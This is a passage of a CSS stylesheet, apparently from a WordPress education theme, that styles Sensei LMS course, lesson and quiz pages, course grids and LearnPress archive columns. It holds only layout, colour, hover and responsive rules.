.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .lesson-featured-image img {
  transform: scale(1.1, 1.1);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .progress,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .progress,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .progress,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .progress,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .progress,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .progress,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .progress,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .progress,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .progress,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .progress,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .progress,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .progress {
  padding: 5px 10px;
}
.single-course .i-am-single-course-header-row .course-video-container,
.single-lesson .i-am-single-course-header-row .course-video-container,
.single-quiz .i-am-single-course-header-row .course-video-container,
.single-course .i-am-single-lesson-header-row .course-video-container,
.single-lesson .i-am-single-lesson-header-row .course-video-container,
.single-quiz .i-am-single-lesson-header-row .course-video-container,
.single-course .i-am-single-course-header-row .lesson-video-container,
.single-lesson .i-am-single-course-header-row .lesson-video-container,
.single-quiz .i-am-single-course-header-row .lesson-video-container,
.single-course .i-am-single-lesson-header-row .lesson-video-container,
.single-lesson .i-am-single-lesson-header-row .lesson-video-container,
.single-quiz .i-am-single-lesson-header-row .lesson-video-container {
  margin: 75px 0px 100px;
}
.single-course .i-am-single-course-header-row .course-video-container .course-video-wrapper,
.single-lesson .i-am-single-course-header-row .course-video-container .course-video-wrapper,
.single-quiz .i-am-single-course-header-row .course-video-container .course-video-wrapper,
.single-course .i-am-single-lesson-header-row .course-video-container .course-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .course-video-container .course-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .course-video-container .course-video-wrapper,
.single-course .i-am-single-course-header-row .lesson-video-container .course-video-wrapper,
.single-lesson .i-am-single-course-header-row .lesson-video-container .course-video-wrapper,
.single-quiz .i-am-single-course-header-row .lesson-video-container .course-video-wrapper,
.single-course .i-am-single-lesson-header-row .lesson-video-container .course-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .lesson-video-container .course-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .lesson-video-container .course-video-wrapper,
.single-course .i-am-single-course-header-row .course-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-course-header-row .course-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-course-header-row .course-video-container .lesson-video-wrapper,
.single-course .i-am-single-lesson-header-row .course-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .course-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .course-video-container .lesson-video-wrapper,
.single-course .i-am-single-course-header-row .lesson-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-course-header-row .lesson-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-course-header-row .lesson-video-container .lesson-video-wrapper,
.single-course .i-am-single-lesson-header-row .lesson-video-container .lesson-video-wrapper,
.single-lesson .i-am-single-lesson-header-row .lesson-video-container .lesson-video-wrapper,
.single-quiz .i-am-single-lesson-header-row .lesson-video-container .lesson-video-wrapper {
  width: 80%;
  margin: 0 auto;
}
.single-course .i-am-single-course-header-row.featured .course-title,
.single-lesson .i-am-single-course-header-row.featured .course-title,
.single-quiz .i-am-single-course-header-row.featured .course-title {
  padding-left: 45px;
}
.single-course .i-am-single-course-header-row.featured .course-title:before,
.single-lesson .i-am-single-course-header-row.featured .course-title:before,
.single-quiz .i-am-single-course-header-row.featured .course-title:before {
  left: 0px;
}
.single-course .lesson-video-container,
.single-lesson .lesson-video-container,
.single-quiz .lesson-video-container {
  margin: 75px 0px 100px;
}
.single-course .lesson-video-container .course-video-wrapper,
.single-lesson .lesson-video-container .course-video-wrapper,
.single-quiz .lesson-video-container .course-video-wrapper,
.single-course .lesson-video-container .lesson-video-wrapper,
.single-lesson .lesson-video-container .lesson-video-wrapper,
.single-quiz .lesson-video-container .lesson-video-wrapper {
  width: 80%;
  margin: 0 auto;
}
.single-course .i-am-course-content-wrapper,
.single-lesson .i-am-course-content-wrapper,
.single-quiz .i-am-course-content-wrapper,
.single-course .i-am-course-lesson-wrapper,
.single-lesson .i-am-course-lesson-wrapper,
.single-quiz .i-am-course-lesson-wrapper,
.single-course .i-am-lesson-content-wrapper,
.single-lesson .i-am-lesson-content-wrapper,
.single-quiz .i-am-lesson-content-wrapper,
.single-course .i-am-lesson-meta-data,
.single-lesson .i-am-lesson-meta-data,
.single-quiz .i-am-lesson-meta-data {
  box-shadow: 0px 7px 20px rgba(232, 233, 235, 0.8);
  padding: 50px 50px 60px 30px;
  margin-bottom: 35px;
  margin-top: -8px;
}
.single-course .i-am-course-lesson-wrapper {
  margin-bottom: -17px;
}
@media (max-width: 768px) {
  .single-course .i-am-course-content-wrapper,
  .single-lesson .i-am-course-content-wrapper,
  .single-quiz .i-am-course-content-wrapper,
  .single-course .i-am-course-lesson-wrapper,
  .single-lesson .i-am-course-lesson-wrapper,
  .single-quiz .i-am-course-lesson-wrapper,
  .single-course .i-am-lesson-content-wrapper,
  .single-lesson .i-am-lesson-content-wrapper,
  .single-quiz .i-am-lesson-content-wrapper,
  .single-course .i-am-lesson-meta-data,
  .single-lesson .i-am-lesson-meta-data,
  .single-quiz .i-am-lesson-meta-data {
    padding: 20px;
  }
}
.single-course .i-am-course-content-wrapper > header h2,
.single-lesson .i-am-course-content-wrapper > header h2,
.single-quiz .i-am-course-content-wrapper > header h2,
.single-course .i-am-course-lesson-wrapper > header h2,
.single-lesson .i-am-course-lesson-wrapper > header h2,
.single-quiz .i-am-course-lesson-wrapper > header h2,
.single-course .i-am-lesson-content-wrapper > header h2,
.single-lesson .i-am-lesson-content-wrapper > header h2,
.single-quiz .i-am-lesson-content-wrapper > header h2,
.single-course .i-am-lesson-meta-data > header h2,
.single-lesson .i-am-lesson-meta-data > header h2,
.single-quiz .i-am-lesson-meta-data > header h2 {
  margin-bottom: 50px;
}
.single-course .i-am-course-content-wrapper .type-lesson,
.single-lesson .i-am-course-content-wrapper .type-lesson,
.single-quiz .i-am-course-content-wrapper .type-lesson,
.single-course .i-am-course-lesson-wrapper .type-lesson,
.single-lesson .i-am-course-lesson-wrapper .type-lesson,
.single-quiz .i-am-course-lesson-wrapper .type-lesson,
.single-course .i-am-lesson-content-wrapper .type-lesson,
.single-lesson .i-am-lesson-content-wrapper .type-lesson,
.single-quiz .i-am-lesson-content-wrapper .type-lesson,
.single-course .i-am-lesson-meta-data .type-lesson,
.single-lesson .i-am-lesson-meta-data .type-lesson,
.single-quiz .i-am-lesson-meta-data .type-lesson {
  border-left: solid 1px #e8e9eb;
  padding: 1px 35px 30px;
  position: relative;
  margin-bottom: 0px;
  border-bottom: none;
}
@media (min-width: 991px) {
  .single-course .i-am-course-content-wrapper .type-lesson .lesson-title h2,
  .single-lesson .i-am-course-content-wrapper .type-lesson .lesson-title h2,
  .single-quiz .i-am-course-content-wrapper .type-lesson .lesson-title h2,
  .single-course .i-am-course-lesson-wrapper .type-lesson .lesson-title h2,
  .single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-title h2,
  .single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-title h2,
  .single-course .i-am-lesson-content-wrapper .type-lesson .lesson-title h2,
  .single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-title h2,
  .single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-title h2,
  .single-course .i-am-lesson-meta-data .type-lesson .lesson-title h2,
  .single-lesson .i-am-lesson-meta-data .type-lesson .lesson-title h2,
  .single-quiz .i-am-lesson-meta-data .type-lesson .lesson-title h2 {
    margin-bottom: 5px;
  }
  .single-course .i-am-course-content-wrapper .type-lesson .lesson-meta,
  .single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta,
  .single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta,
  .single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
  .single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
  .single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
  .single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
  .single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
  .single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
  .single-course .i-am-lesson-meta-data .type-lesson .lesson-meta,
  .single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta,
  .single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta {
    margin-bottom: 7px;
  }
}
.single-course .i-am-course-content-wrapper .type-lesson:before,
.single-lesson .i-am-course-content-wrapper .type-lesson:before,
.single-quiz .i-am-course-content-wrapper .type-lesson:before,
.single-course .i-am-course-lesson-wrapper .type-lesson:before,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:before,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:before,
.single-course .i-am-lesson-content-wrapper .type-lesson:before,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:before,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:before,
.single-course .i-am-lesson-meta-data .type-lesson:before,
.single-lesson .i-am-lesson-meta-data .type-lesson:before,
.single-quiz .i-am-lesson-meta-data .type-lesson:before {
  content: '';
  width: 15px;
  height: 15px;
  border-radius: 50%;
  border: solid 3px #242c5e;
  position: absolute;
  left: -8px;
  top: -5px;
  background: white;
  transition: all 0.5s ease;
  box-shadow: 0px 0px 20px 5px white;
}
.single-course .i-am-course-content-wrapper .type-lesson header h2,
.single-lesson .i-am-course-content-wrapper .type-lesson header h2,
.single-quiz .i-am-course-content-wrapper .type-lesson header h2,
.single-course .i-am-course-lesson-wrapper .type-lesson header h2,
.single-lesson .i-am-course-lesson-wrapper .type-lesson header h2,
.single-quiz .i-am-course-lesson-wrapper .type-lesson header h2,
.single-course .i-am-lesson-content-wrapper .type-lesson header h2,
.single-lesson .i-am-lesson-content-wrapper .type-lesson header h2,
.single-quiz .i-am-lesson-content-wrapper .type-lesson header h2,
.single-course .i-am-lesson-meta-data .type-lesson header h2,
.single-lesson .i-am-lesson-meta-data .type-lesson header h2,
.single-quiz .i-am-lesson-meta-data .type-lesson header h2 {
  font-weight: bold;
  line-height: 24px;
  font-size: 18px;
  margin-top: -10px;
}
.single-course .i-am-course-content-wrapper .type-lesson header h2 a,
.single-lesson .i-am-course-content-wrapper .type-lesson header h2 a,
.single-quiz .i-am-course-content-wrapper .type-lesson header h2 a,
.single-course .i-am-course-lesson-wrapper .type-lesson header h2 a,
.single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a,
.single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a,
.single-course .i-am-lesson-content-wrapper .type-lesson header h2 a,
.single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a,
.single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a,
.single-course .i-am-lesson-meta-data .type-lesson header h2 a,
.single-lesson .i-am-lesson-meta-data .type-lesson header h2 a,
.single-quiz .i-am-lesson-meta-data .type-lesson header h2 a {
  display: inline-block;
  position: relative;
}
.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after,
.single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after,
.single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after,
.single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after,
.single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after,
.single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after,
.single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after,
.single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after,
.single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after,
.single-course .i-am-lesson-meta-data .type-lesson header h2 a:after,
.single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after,
.single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after {
  content: '';
  display: inline-block;
  height: 2px;
  width: 0%;
  background: #ecb101;
  position: absolute;
  transition: all 0.5s ease;
}
.single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after {
  left: 0;
  top: 20px;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta {
  font-size: 16px;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta span,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta span,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta span,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta span,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta span,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta span,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta span,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta span,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta span,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta span,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta span,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta span {
  margin-right: 7px;
}
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta span {
  padding-left: 0 !important;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta .lesson-length,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta .lesson-length,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta .lesson-length,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta .lesson-length,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta .lesson-length {
  display: block;
}
.single-course .i-am-course-content-wrapper .type-lesson .lesson-meta a,
.single-lesson .i-am-course-content-wrapper .type-lesson .lesson-meta a,
.single-quiz .i-am-course-content-wrapper .type-lesson .lesson-meta a,
.single-course .i-am-course-lesson-wrapper .type-lesson .lesson-meta a,
.single-lesson .i-am-course-lesson-wrapper .type-lesson .lesson-meta a,
.single-quiz .i-am-course-lesson-wrapper .type-lesson .lesson-meta a,
.single-course .i-am-lesson-content-wrapper .type-lesson .lesson-meta a,
.single-lesson .i-am-lesson-content-wrapper .type-lesson .lesson-meta a,
.single-quiz .i-am-lesson-content-wrapper .type-lesson .lesson-meta a,
.single-course .i-am-lesson-meta-data .type-lesson .lesson-meta a,
.single-lesson .i-am-lesson-meta-data .type-lesson .lesson-meta a,
.single-quiz .i-am-lesson-meta-data .type-lesson .lesson-meta a {
  border-bottom: dotted 1px #e8e9eb;
  padding-bottom: 3px;
  text-transform: capitalize;
}
.single-course .i-am-course-content-wrapper .type-lesson:hover:before,
.single-lesson .i-am-course-content-wrapper .type-lesson:hover:before,
.single-quiz .i-am-course-content-wrapper .type-lesson:hover:before,
.single-course .i-am-course-lesson-wrapper .type-lesson:hover:before,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before,
.single-course .i-am-lesson-content-wrapper .type-lesson:hover:before,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before,
.single-course .i-am-lesson-meta-data .type-lesson:hover:before,
.single-lesson .i-am-lesson-meta-data .type-lesson:hover:before,
.single-quiz .i-am-lesson-meta-data .type-lesson:hover:before {
  border: solid 7px #242c5e;
}
.single-course .i-am-course-content-wrapper .type-lesson:hover h2 a,
.single-lesson .i-am-course-content-wrapper .type-lesson:hover h2 a,
.single-quiz .i-am-course-content-wrapper .type-lesson:hover h2 a,
.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:hover h2 a,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:hover h2 a,
.single-course .i-am-lesson-content-wrapper .type-lesson:hover h2 a,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:hover h2 a,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:hover h2 a,
.single-course .i-am-lesson-meta-data .type-lesson:hover h2 a,
.single-lesson .i-am-lesson-meta-data .type-lesson:hover h2 a,
.single-quiz .i-am-lesson-meta-data .type-lesson:hover h2 a {
  color: #ecb101;
}
.single-course .i-am-course-content-wrapper .type-lesson:hover h2 a:after,
.single-lesson .i-am-course-content-wrapper .type-lesson:hover h2 a:after,
.single-quiz .i-am-course-content-wrapper .type-lesson:hover h2 a:after,
.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a:after,
.single-lesson .i-am-course-lesson-wrapper .type-lesson:hover h2 a:after,
.single-quiz .i-am-course-lesson-wrapper .type-lesson:hover h2 a:after,
.single-course .i-am-lesson-content-wrapper .type-lesson:hover h2 a:after,
.single-lesson .i-am-lesson-content-wrapper .type-lesson:hover h2 a:after,
.single-quiz .i-am-lesson-content-wrapper .type-lesson:hover h2 a:after,
.single-course .i-am-lesson-meta-data .type-lesson:hover h2 a:after,
.single-lesson .i-am-lesson-meta-data .type-lesson:hover h2 a:after,
.single-quiz .i-am-lesson-meta-data .type-lesson:hover h2 a:after {
  width: 100%;
}
.single-course .i-am-course-content-wrapper > footer > p,
.single-lesson .i-am-course-content-wrapper > footer > p,
.single-quiz .i-am-course-content-wrapper > footer > p,
.single-course .i-am-course-lesson-wrapper > footer > p,
.single-lesson .i-am-course-lesson-wrapper > footer > p,
.single-quiz .i-am-course-lesson-wrapper > footer > p,
.single-course .i-am-lesson-content-wrapper > footer > p,
.single-lesson .i-am-lesson-content-wrapper > footer > p,
.single-quiz .i-am-lesson-content-wrapper > footer > p,
.single-course .i-am-lesson-meta-data > footer > p,
.single-lesson .i-am-lesson-meta-data > footer > p,
.single-quiz .i-am-lesson-meta-data > footer > p {
  display: inline-block;
  margin-right: 10px;
}
.single-course .i-am-course-content-wrapper p img,
.single-lesson .i-am-course-content-wrapper p img,
.single-quiz .i-am-course-content-wrapper p img,
.single-course .i-am-course-lesson-wrapper p img,
.single-lesson .i-am-course-lesson-wrapper p img,
.single-quiz .i-am-course-lesson-wrapper p img,
.single-course .i-am-lesson-content-wrapper p img,
.single-lesson .i-am-lesson-content-wrapper p img,
.single-quiz .i-am-lesson-content-wrapper p img,
.single-course .i-am-lesson-meta-data p img,
.single-lesson .i-am-lesson-meta-data p img,
.single-quiz .i-am-lesson-meta-data p img {
  max-height: 450px;
  object-fit: cover;
}
.single-course .i-am-course-content-wrapper ul li,
.single-lesson .i-am-course-content-wrapper ul li,
.single-quiz .i-am-course-content-wrapper ul li,
.single-course .i-am-course-lesson-wrapper ul li,
.single-lesson .i-am-course-lesson-wrapper ul li,
.single-quiz .i-am-course-lesson-wrapper ul li,
.single-course .i-am-lesson-content-wrapper ul li,
.single-lesson .i-am-lesson-content-wrapper ul li,
.single-quiz .i-am-lesson-content-wrapper ul li,
.single-course .i-am-lesson-meta-data ul li,
.single-lesson .i-am-lesson-meta-data ul li,
.single-quiz .i-am-lesson-meta-data ul li {
  list-style-type: initial;
  margin-left: 18px;
}
.single-course .i-am-course-content-wrapper h3,
.single-lesson .i-am-course-content-wrapper h3,
.single-quiz .i-am-course-content-wrapper h3,
.single-course .i-am-course-lesson-wrapper h3,
.single-lesson .i-am-course-lesson-wrapper h3,
.single-quiz .i-am-course-lesson-wrapper h3,
.single-course .i-am-lesson-content-wrapper h3,
.single-lesson .i-am-lesson-content-wrapper h3,
.single-quiz .i-am-lesson-content-wrapper h3,
.single-course .i-am-lesson-meta-data h3,
.single-lesson .i-am-lesson-meta-data h3,
.single-quiz .i-am-lesson-meta-data h3 {
  font-size: 18px;
}
.single-course .i-am-course-content-wrapper h2,
.single-lesson .i-am-course-content-wrapper h2,
.single-quiz .i-am-course-content-wrapper h2,
.single-course .i-am-course-lesson-wrapper h2,
.single-lesson .i-am-course-lesson-wrapper h2,
.single-quiz .i-am-course-lesson-wrapper h2,
.single-course .i-am-lesson-content-wrapper h2,
.single-lesson .i-am-lesson-content-wrapper h2,
.single-quiz .i-am-lesson-content-wrapper h2,
.single-course .i-am-lesson-meta-data h2,
.single-lesson .i-am-lesson-meta-data h2,
.single-quiz .i-am-lesson-meta-data h2 {
  font-size: 24px;
}
.single-course #sensei-quiz-list,
.single-lesson #sensei-quiz-list,
.single-quiz #sensei-quiz-list {
  padding: 0;
}
.single-course #sensei-quiz-list > li,
.single-lesson #sensei-quiz-list > li,
.single-quiz #sensei-quiz-list > li {
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.9);
  padding: 35px;
}
.single-course #sensei-quiz-list > li input,
.single-lesson #sensei-quiz-list > li input,
.single-quiz #sensei-quiz-list > li input {
  margin: 10px 0px;
}
.single-course #sensei-quiz-list > li .answers li,
.single-lesson #sensei-quiz-list > li .answers li,
.single-quiz #sensei-quiz-list > li .answers li {
  display: flex;
  align-items: center;
}
.single-course #sensei-quiz-list > li .answers li label,
.single-lesson #sensei-quiz-list > li .answers li label,
.single-quiz #sensei-quiz-list > li .answers li label {
  margin-left: 10px;
}
/*
Grid style
===========
*/
.sensei-main-content .course-container .grid-enable {
  width: 31%;
  clear: none;
  display: inline-block !important;
  padding: 25px !important;
  margin-right: 30px;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable {
    margin-right: 0px;
    padding: 0px !important;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail {
  margin-right: 30px;
  border: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
  position: relative;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable .thumbnail {
    margin-right: 0px !important;
  }
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .thumbnail {
    padding: 0px !important;
    margin-bottom: 0px !important;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper {
  display: inline-block;
  overflow: hidden;
  box-shadow: 1px 1px 10px #e8e9eb;
  margin-bottom: 13px;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper {
    width: 100%;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper img {
  border: none;
  transition: all 0.5s ease;
  display: inline-block;
  min-height: auto !important;
  object-fit: cover;
}
@media (max-width: 992px) {
  .sensei-main-content .course-container .grid-enable .thumbnail .thumb-wrapper img {
    width: 100%;
  }
}
.sensei-main-content .course-container .grid-enable .thumbnail .free-tag {
  position: absolute;
  right: 18px;
  bottom: 31px;
  padding: 5px 20px;
  background: #ecb101;
  color: white;
  font-weight: bold;
  font-size: 14px;
  border-radius: 50px;
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .thumbnail .free-tag {
    margin: 0px !important;
    margin-bottom: 10px !important;
  }
}
.sensei-main-content .course-container .grid-enable .free-tag {
  display: inline-block;
  padding: 1px 20px;
  background: #ecb101;
  color: white;
  font-weight: bold;
  font-size: 14px;
  border-radius: 50px;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .free-tag {
    margin: 20px 20px 0px !important;
  }
}
.sensei-main-content .course-container .grid-enable .grid-course-content {
  position: relative;
  padding: 0;
  display: inline-block;
}
@media (max-width: 768px) {
  .sensei-main-content .course-container .grid-enable .grid-course-content {
    padding: 0px 20px 25px;
  }
}
.sensei-main-content .course-container .grid-enable .grid-course-content h3 {
  margin: 10px 0px;
  padding-right: 0px;
  font-size: 18px;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .entry {
  position: relative;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta {
  font-size: 14px;
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta a {
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta .course-lesson-count {
  padding: 0;
  font-weight: bold;
  border-bottom: dashed 1px #e8e9eb;
  padding-bottom: 3px;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta .course-price {
  position: absolute;
  right: 0;
  top: -84px;
  font-weight: bold;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .sensei-course-meta .course-price .woocommerce-Price-amount {
  padding: 1px 15px;
}
.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a {
  font-weight: bold;
  color: #ecb101;
}
@media (min-width: 992px) {
  .sensei-main-content .course-container .grid-enable:nth-child(4n-1) {
    margin-right: 0;
  }
}
.sensei-main-content .course-container .featured.grid-enable h3.course-title {
  display: flex;
  align-items: center;
}
.edumodo-sensi-course-header .sensei-course-meta {
  margin-top: 10px;
  display: flex;
  align-items: center;
  gap: 7px;
  flex-wrap: wrap;
}
.edumodo-sensi-course-header .sensei-course-meta span {
  padding-bottom: 3px;
  margin-left: 0px;
}
.sensei-container #commentform #submit {
  padding: 12px 30px;
  font-size: 14px;
}
.edumodo-sensi-course-header .progress {
  height: auto;
}
/*--------------------------------------------------------------
# LearnPress Course Element css
--------------------------------------------------------------*/
.learnpress-archive-column-2 .lp-archive-courses .learn-press-courses {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 20px;
  padding: 0;
}
.learnpress-archive-column-2 .lp-archive-courses .learn-press-courses li {
  width: 100%;
  margin: 0;
}
.learnpress-archive-column-2 .lp-archive-courses .learn-press-courses li img {
  width: 100%;
}
@media (max-width: 768px) {
  .learnpress-archive-column-2 .lp-archive-courses .learn-press-courses {
    margin: 0;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .learnpress-archive-column-2 .lp-archive-courses .learn-press-courses {
    grid-template-columns: repeat(1, 1fr);
    margin: 0;
  }
}
.learnpress-archive-column-3 .lp-archive-courses .learn-press-courses {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 20px;
  padding: 0;
}
.learnpress-archive-column-3 .lp-archive-courses .learn-press-courses li {
  width: 100%;
  margin: 0;
}
.learnpress-archive-column-3 .lp-archive-courses .learn-press-courses li img {
  width: 100%;
}
@media (max-width: 768px) {
  .learnpress-archive-column-3 .lp-archive-courses .learn-press-courses {
    margin: 0;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .learnpress-archive-column-3 .lp-archive-courses .learn-press-courses {
    grid-template-columns: repeat(1, 1fr);
    margin: 0;
  }
}
.learnpress-archive-column-4 .lp-archive-courses .learn-press-courses {
  display: grid;
